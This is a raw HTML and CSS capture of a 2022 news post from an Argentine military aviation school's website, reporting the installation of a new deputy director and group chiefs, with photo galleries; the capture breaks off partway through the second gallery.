    -moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0);
    box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0);
}

.menu_main_nav > li > ul {
    top: 5em;}




/*.clients_group-caidos-en-combate,.hover_icon:before {
left:30%;}*/



.requisitos {
height:300px;

}

.frases {
background-attachment: fixed;}

.contacts_wrap .logo {
margin-top:-3em !important;}

.centenario {
text-align:center;}
.eam-ayer {
width:50%;}

.desc1, .desc2 {
width:18%;
float:none!important;
padding-bottom:2em;
}

.desc1:hover {
color:#f0a140;}

.desc1:hover .icon1 {

border-radius:50%;
background:#d18933;
}

.desc1 p{
	
}




.escalafon:hover {
background:rgba(222, 221, 221, 0.24);
    -webkit-transition: background 0.5s, color 0.2s;
    -moz-transition: background 0.5s, color 0.2s;
    transition: background 0.7s, color 0.2s;

}

.video-home {
height:550px;}

.especialidades li{
color:#ddd;}

.scheme_eam-color .menu_main_responsive li, .scheme_eam-color .menu_main_responsive a{
color:#fff;}

.separador h4{
font-size: 2em
}
  
.birrete {
background:#000033;

}
 
.rounded img {
border-radius:50%;
 }


.responsive_menu .top_panel_middle .logo {
    width: 100%;}

.frases-malv {
background-attachment: fixed;
height:400px;
}

.defenderas h2{
font-size:2.5em;}
.defenderas h3 {
text-transform:initial;

}

.tresfotos {
text-align:center;
margin-left:5em;}

.escalaf {
text-align:center;}

.bienvenidos p {
font-size:1.3em;}

/*.scheme_eam-color .menu_main_nav > li ul {
background-color:#a8a8a8;}

.scheme_eam-color .menu_main_nav > li.current-menu-item > a {
background-color:#a8a8a8;
}
.scheme_eam-color .menu_main_nav > li.current-menu-parent > a, .scheme_eam-color .menu_main_nav > li.current-menu-ancestor > a {
background-color:#a8a8a8;
}

.scheme_eam-color .menu_main_nav > li ul li a:hover {
background:#666;}



.scheme_eam-color .menu_main_nav >li.sfHover > a {
background:#a8a8a8;
}

.scheme_eam-color .menu_main_nav > li > a:hover {
color:#a8a8a8;}
.scheme_eam-color .menu_main_nav > li ul li.current-menu-item > a {
background-color:#666;
}

.scheme_eam-color .menu_main_nav > li ul {

background-color:#a8a8a8;}

.scheme_eam-color .menu_main_nav > a:hover, .scheme_eam-color .menu_main_nav > li.sfHover > a, .scheme_eam-color .menu_main_nav > li#blob, .scheme_eam-color .menu_main_nav > li.current-menu-item > a, .scheme_eam-color .menu_main_nav > li.current-menu-parent > a, .scheme_eam-color .menu_main_nav > li.current-menu-ancestor > a {

background-color:#a8a8a8;}

.scheme_eam-color .menu_main_nav > li ul li a:hover, .scheme_eam-color .menu_main_nav > li ul li.current-menu-item > a, .scheme_eam-color .menu_main_nav > li ul li.current-menu-ancestor > a {
background-color:#666;
}
.scheme_eam-color .menu_main_nav > li > a:hover {
color:#a8a8a8;
}*/



.scheme_original .menu_main_responsive a{
	color:#dddddd!important;
}

.scheme_eam-color .sc_team_style_team-1 .sc_team_item {
border-color:#000033;
}
.scheme_eam-color .sc_team_style_team-1 .sc_team_item:hover, .scheme_eam-color .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info {

background-color:#000033;
border-color:#000033;}

.scheme_eam-color .sc_services_style_services-2 .sc_services_item:hover {
border-color:#000033;
background-color:#000033
}

.scheme_eam-color .sc_services_style_services-2 .sc_services_item {
border-color:#000033;
}

.rugby {
background-position:top!important;
background-repeat:no-repeat;
background-size:cover;
height:350px;}

.deportes h4{
font-size:18px;}

/* CSS Formulario contact form 7 */
#formulario-responsivo {

    max-width:400px /*-- Si necesitas otro ancho cambialo aqui --*/;
    margin:0 auto; 
width:100%; }
.fila { 
width: 100%; }
.media-columna, .columna-completa {
    float: left; 
position: relative; 
padding: 0.65rem; 
width:100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
     box-sizing: border-box;
}
#mensaje {
width:100%;
}

.clearfix:after { content: ""; display: table; clear: both; }
 
/**---------------- Media query ----------------**/
@media only screen and (min-width: 600px) { 
    .media-columna { width: 50%; }
	}

	




@media only screen and (min-width: 800px) { 
	
	.anexo5{
		height:3500px;
	}

}

@media (max-width: 500px)
{
	.desc1 {
		width:100%!important;
	}
	
	.anexo5 {
		height:5600px!important;
	}
	.btg-button-1.btg-topRight {
	width:20%!important;
	font-size:0.9em;
	font-weight:normal;
	
}
}

/**---------------//- Media query ----------------**/

.form-contact {
color:#ddd;
background: transparent;}
#campo-especial {
color:#ddd;
background-color: transparent !important;}

.scheme_eam-color .sc_infobox.sc_infobox_style_success {
background:#000033;}

.escalaf-gral h4 {
font-size:100%;}
.cap-cont:hover {
background: rgba(145,145,145,0.34);
-webkit-transition: background 0.5s, color 0.2s;
    -moz-transition: background 0.5s, color 0.2s;
    transition: background 0.5s, color 0.2s;
}

.scheme_eam-color blockquote p{
text-transform:none!important;}

/* .wpb_text_column :last-child, .wpb_text_column p:last-child {
text-align:justify;
padding-right:3em;
}*/

.copyright_wrap_inner .sc_socials.sc_socials_size_tiny .sc_socials_item {
margin-right: 0.4em;}


.publicaciones p {
text-align:justify !important;
padding-right:3em !important;
}
.publicaciones  {
text-align:justify !important;
margin-right:3em !important;
}

.sobre_eam {
font-size:2em;
padding:0 !important;
margin-left:-1em !important;
}

.top_panel_top_socials span:hover{
color:#f0a140;
}
.scheme_eam-color .top_panel_title_inner
{
	background-color:#e18211!important;
}

.escudos {
	text-align:center!important;
}

.sc_image.escudofaa{
	width:100%!important;
	/*max-width:50%!important;*/
	
}
.sc_image.sc_image_shape_square{
	margin-right:4em;
}

.rev-btn, .rev-btn:visited{
		
}
.portada_escudos, .sc_image,.sc_image_shape_square {
	margin-right:0!important;
	text-align:center;
}
.tp-bgimg{background-position:35% 75%!important;}


.jordifu img{
	width:100%;
}

.top_panel_title.title_pres, .top_panel_title.title_present.breadcrumbs_present .breadcrumbs {
	
}

footer .widget_area_inner{
	margin-bottom:0;
	margin-top:0;
	padding-top:1em!important;
}

.footer-eam img{
	padding-right:2em;
}
.footer-eam {
	
	display:contents;
}
.footer-eam img{
	
	width:100px!important;
}

.footer-eam1 p{
	display: inline-flex;
	margin-right:2em;
}

#banneringreso {
	height:500px;
}
#pasosingreso {
	background:#ffffff;
}



.ingreso2020 img{
	width:100%;
}

#menu-item-8003 a{
	color:#000033!important;
}

.incor1 span{
	color:#ddd!important;
}
.grecaptcha-badge 
{opacity:0;}

#slide-14-layer-1 {
text-shadow: 0.1em 0.1em 0.07em #333
}


#menu-item-8003  a{
	color:#868280!important;
}


.scheme_eam-color .post_author{
	background-color:#000033;
}


.consultacandidatos{
	margin-top:5em!important;
	width:10%!important;
	
}


.inves-resol {
transition: all 0.8s!important;
}
.inves-resol:hover{
	background:#9e9e9e8f!important;
	
}

.isotope_filters {
	display:none;
}

.sc_socials.sc_socials_size_tiny{
	font-size:1.5em;
}

/*.page_content_wrap {
    padding:0;
}*/


.pasosingreso {
	height:150px;
}
.pasosingreso{
	padding-top:0!important;
}

.post_author {
	background-color:#ccc!important;
}

.timelinecc .wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current .wpostahs-main-title button{
	
	border-color:#dd9933!important;
	background:#dd9933!important;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .wpostahs-slider-nav-title:hover .wpostahs-main-title button{
	background:#dd9933!important;
}
.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current{
	color:#dd9933!important;
}

.timelinecc .wpostahs-centent-title {
	color:#dd9933!important;
}

#logosplantillas, .vc_icon_element {
	padding:0!important;
	margin:0!important;
	
}

.eg-washington-element-11{
	text-transform:none!important;
}

.estiloarqui, .tp-caption.middletextmini, .middletextmini {
	text-transform:none!important;
}

.timelinecc2 {
	height:auto!important;
}
.costumbres {
	height:auto!important;
}

#testimonioscdec em{
	text-transform:none;
}
#testimonioscdec p{
	text-transform:none;
}
#testimonioscdec h5{
	text-transform:none;
}

#dniapoyo {
	width:30%;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.15" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	

</head>

<body class="wp-singular post-template-default single single-post postid-11578 single-format-standard wp-theme-military wp-child-theme-military_child themerex_body body_style_wide body_filled theme_skin_military article_style_stretch layout_single-standard template_single-standard top_panel_show top_panel_above sidebar_show sidebar_right sidebar_outer_hide wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Global site tag (gtag.js) - Google Analytics //EAM-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-25083406-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-25083406-1');
</script>

	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="http://www.eam.iua.edu.ar/eam" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

			
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_5 scheme_original_copy">
			<div class="top_panel_wrap_inner top_panel_inner_style_5 top_panel_position_above">
			
							<div class="top_panel_top">
					<div class="content_wrap clearfix">
						
<div class="top_panel_top_user_area">
			<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/escuela.aviacion.militar/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/oficialeam/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/EAMArgentina" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/eaviacionmil?lang=es" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div></div>		</div>
				<ul id="menu_user" class="menu_user_nav">
		
	</ul>

</div>					</div>
				</div>
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
											<div class="logo">
						<a href="http://www.eam.iua.edu.ar/eam/"><img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/09/logo-banner.png" class="logo_main" alt="img"><img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" class="logo_fixed" alt="img"></a>
					</div>

					</div>
					<div class="menu_main_wrap clearfix">
						<a href="#" class="menu_main_responsive_button icon-menu"></a>
						<nav role="navigation" class="menu_main_nav_area">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-12508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12508"><a href="http://www.eam.iua.edu.ar/eam/">Inicio</a></li>
<li id="menu-item-12509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12509"><a href="http://www.eam.iua.edu.ar/eam/incorporarse/">Incorporarse</a>
<ul class="sub-menu">
	<li id="menu-item-13055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13055"><a>QUIERO SER OFICIAL DE LA FUERZA AÉREA ARGENTINA</a>
	<ul class="sub-menu">
		<li id="menu-item-13054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13054"><a href="http://www.eam.iua.edu.ar/eam/ingreso-a-la-carrera-de-oficial/">INGRESO A LA CARRERA DE OFICIAL</a></li>
		<li id="menu-item-13197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13197"><a href="http://www.eam.iua.edu.ar/eam/cuserpro/">Curso de Servicios Profesionales (CUSERPRO)</a></li>
	</ul>
</li>
	<li id="menu-item-12512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="http://www.eam.iua.edu.ar/eam/quiero-ser-soldado-voluntario/">Quiero Ser Soldado Voluntario</a></li>
	<li id="menu-item-12511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="http://www.eam.iua.edu.ar/eam/quiero-ser-profesor-de-la-eam/">Quiero ser Profesor de la EAM</a></li>
	<li id="menu-item-12640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="http://www.eam.iua.edu.ar/eam/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
</ul>
</li>
<li id="menu-item-12513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12513"><a href="http://www.eam.iua.edu.ar/eam/mision-y-autoridades/">La Escuela</a>
<ul class="sub-menu">
	<li id="menu-item-12514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12514"><a href="http://www.eam.iua.edu.ar/eam/mision-y-autoridades/">Misión y Autoridades</a></li>
	<li id="menu-item-12520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12520"><a href="http://www.eam.iua.edu.ar/eam/ubicacion/">Ubicación</a></li>
	<li id="menu-item-12519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12519"><a href="http://www.eam.iua.edu.ar/eam/historia/">Historia</a></li>
	<li id="menu-item-13212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13212"><a href="http://www.eam.iua.edu.ar/eam/salas-historicas/">SALAS HISTÓRICAS</a></li>
	<li id="menu-item-12516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12516"><a href="http://www.eam.iua.edu.ar/eam/cuerpo-de-cadetes/">Cuerpo de Cadetes</a></li>
	<li id="menu-item-12515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12515"><a href="http://www.eam.iua.edu.ar/eam/banda-de-musica/">Banda de Música</a></li>
	<li id="menu-item-12518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12518"><a href="http://www.eam.iua.edu.ar/eam/guerra-de-malvinas/">Guerra de Malvinas</a></li>
</ul>
</li>
<li id="menu-item-12523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12523"><a href="http://www.eam.iua.edu.ar/eam/informacion-general/">La Carrera</a>
<ul class="sub-menu">
	<li id="menu-item-12524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12524"><a href="http://www.eam.iua.edu.ar/eam/formacion-de-cadete/">Formación del Cadete</a></li>
	<li id="menu-item-12525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12525"><a href="http://www.eam.iua.edu.ar/eam/informacion-general/">Información General</a></li>
	<li id="menu-item-12522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12522"><a href="http://www.eam.iua.edu.ar/eam/proyeccion-profesional/">Proyección Profesional</a></li>
</ul>
</li>
<li id="menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12527"><a href="http://www.eam.iua.edu.ar/eam/investigacion/">Secretarias</a>
<ul class="sub-menu">
	<li id="menu-item-12526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12526"><a href="http://www.eam.iua.edu.ar/eam/extension/">Extensión</a></li>
	<li id="menu-item-12528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"><a href="http://www.eam.iua.edu.ar/eam/investigacion/">Investigación</a></li>
</ul>
</li>
<li id="menu-item-12529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12529"><a href="http://www.eam.iua.edu.ar/eam/noticias-2/">Noticias</a></li>
<li id="menu-item-12530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12530"><a href="http://www.eam.iua.edu.ar/eam/contacto/">Contacto</a></li>
<li id="menu-item-12633" class="sobre_eam menu-item menu-item-type-custom menu-item-object-custom menu-item-12633"><a target="_blank" href="https://correo.eam.iua.edu.ar/exchange" title="Acceso al correo interno de la EAM"><span class="icon-mail-empty"></span></a></li>
</ul>						</nav>
						<div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="http://www.eam.iua.edu.ar/eam/">
								<button type="submit" class="search_submit icon-search" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" title="Search" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div>					</div>
				</div>
			</div>

			</div>
		</header>

						<div class="top_panel_title top_panel_style_5  title_present breadcrumbs_present scheme_original_copy">
					<div class="top_panel_title_inner top_panel_inner_style_5  title_present_inner breadcrumbs_present_inner">
						<div class="content_wrap">
															<h3 class="page_title">Nuevas autoridades en la Escuela de Aviación Militar</h3>
																						<div class="breadcrumbs">
									<a class="breadcrumbs_item home" href="http://www.eam.iua.edu.ar/eam">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="http://www.eam.iua.edu.ar/eam/category/noticias-2/">Noticias</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Nuevas autoridades en la Escuela de Aviación...</span>								</div>
													</div>
					</div>
				</div>
				
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-11578 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-2 tag-actos tag-autoridades tag-ceremonias tag-cordoba tag-eam tag-escuela-de-aviacion-militar tag-faa tag-fuerza-aerea-argentina tag-jefes-de-grupo tag-subdirector" itemscope itemtype="http://schema.org/Article">            <h6 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/">Nuevas autoridades en la Escuela de Aviación Militar</a></h6><div class="sc_line sc_line_style_solid themerex_style_solid"></div>						<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/" class="post_info_date date updated" itemprop="datePublished" content="2022-02-17">17/02/2022</a></span>
										<span class="post_info_item post_info_posted_by vcard" itemprop="author">por <a href="http://www.eam.iua.edu.ar/eam/author/jsalazar/" class="post_info_author">Prensa E.A.M.</a></span>
									<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 4576" href="http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/">4576</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  publicaciones" >
		<div class="wpb_wrapper">
			<p>En el marco de cambio de autoridades de la <a href="http://www.eam.iua.edu.ar/eam/mision-y-autoridades/" target="_blank" rel="noopener">Escuela de Aviación Militar</a>, el pasado lunes 07 de febrero, el Director del Instituto, Comodoro D. Marcelo José MONETTO presidió las ceremonias en las cuales puso en funciones al nuevo Subdirector y Jefes de Grupo.</p>
<p>Cabe destacar que estas ceremonias se desarrollaron en un clima de mucha emoción, llenas de palabras de agradecimiento y compromiso por continuar desde sus nuevos destinos, colaborando para la misión no sólo de la Escuela de Aviación Militar sino además de la <a href="https://www.argentina.gob.ar/fuerzaaerea" target="_blank" rel="noopener">Fuerza Aérea</a> en su conjunto, momentos en los cuales los Jefes salientes agradecieron a sus superiores la confianza y el apoyo en la gestión.</p>
<p>Las nuevas autoridades de la Escuela de Aviación Militar son las siguientes: Subdirector del Instituto, Comodoro D. Gonzalo Javier TOLOZA, Jefe del Grupo Aéreo Escuela, Vicecomodoro D. Emiliano Andrés GANDINI, Jefe del Grupo Técnico Escuela, Vicecomodoro D. José Américo ALVAREZ y Jefe del Grupo Base Escuela, Vicecomodoro D. Gabriel Carlos OTERO.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center"><strong>Puesta en funciones del Subdirector de la E.A.M.</strong></p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-11578 gallery-columns-4 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0272/'><img fetchpriority="high" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0272-300x200.jpg" class="attachment-medium size-medium" alt="Autoridades de la EAM" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0272-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0272-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0272-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0272-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0272-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0272.jpg 1152w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0277/'><img decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0277-300x200.jpg" class="attachment-medium size-medium" alt="Personal de la EAM" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0277-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0277-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0277-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0277-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0277-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0277.jpg 1152w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0311/'><img decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0311-300x200.jpg" class="attachment-medium size-medium" alt="Comodoro Toloza" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0311-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0311-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0311-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0311-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0311-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0311.jpg 1152w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0313/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0313-300x200.jpg" class="attachment-medium size-medium" alt="Entrega de Banderola al Com. Baiocco" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0313-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0313-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0313-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0313-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0313-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0313.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" />
		</div>


		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center"><strong>Puesta en funciones del Jefe del Grupo Aéreo Escuela</strong></p>

		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-11578 gallery-columns-4 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0026-2/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0026-300x200.jpg" class="attachment-medium size-medium" alt="Autoridades de la EAM" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0026-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0026-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0026-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0026-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0026-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0026.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.eam.iua.edu.ar/eam/nuevas-autoridades-en-la-escuela-de-aviacion-militar-3/dsc_0042-2/'><img loading="lazy" decoding="async" width="300" height="200" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0042-300x200.jpg" class="attachment-medium size-medium" alt="Personal del GAE" srcset="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0042-300x200.jpg 300w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0042-938x625.jpg 938w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0042-768x512.jpg 768w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0042-870x580.jpg 870w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0042-390x260.jpg 390w, http://www.eam.iua.edu.ar/eam/wp-content/uploads/2022/02/DSC_0042.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
